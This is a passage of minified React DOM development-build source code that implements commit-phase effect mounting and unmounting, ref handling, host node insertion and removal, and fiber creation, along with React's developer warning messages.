o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Yh=n,Gh=t,Zm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return 